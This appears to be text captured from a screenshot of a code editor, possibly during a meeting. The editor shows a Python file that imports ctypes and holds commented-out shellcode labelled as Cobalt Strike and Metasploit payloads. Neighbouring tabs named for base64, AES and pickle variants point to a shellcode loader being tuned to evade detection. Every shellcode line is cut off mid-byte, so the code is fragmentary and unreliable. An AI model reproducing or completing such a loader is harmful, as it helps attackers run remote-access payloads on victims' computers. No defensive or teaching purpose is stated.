 108.py 1.py 108-base-64.py 108-aes-test.py 108-aes-release.py 108-pickle-test.py test-pic 正在讲话: 小
1 import ctypes
2 #cs
3 #shellcode=b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x3
4
5 #msf
6 # shellcode = b""
7 # shellcode += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe
8 # shellcode += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0
9 # shellcode += b"\xff\x8b\x72\x28\x31\xc0\xac\x3c\x6
10 # shellcode += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x5
11 # shellcode += b"\x42\x3c\x57\x01\xd0\x8b\x40\x78\x8
12 # shellcode += b"\xd0\x50\x8b\x58\x20\x8b\x48\x18\x0
13 # shellcode += b"\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd
14 # shellcode += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x0
15 # shellcode += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd